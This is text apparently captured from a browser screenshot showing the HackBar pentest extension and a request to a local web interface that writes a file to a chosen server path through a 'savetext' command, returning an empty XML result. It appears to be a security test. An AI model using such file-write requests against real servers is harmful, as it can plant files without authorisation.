 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<commandResult>
<response/>
</commandResult>
欢迎 HackBar 元素 控制台 源代码 性能 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:8080/WebInterface/function/?command=savetext&c2f=kYjk&file_content=123&upload_path=/Y4TMP/tmp/2.txt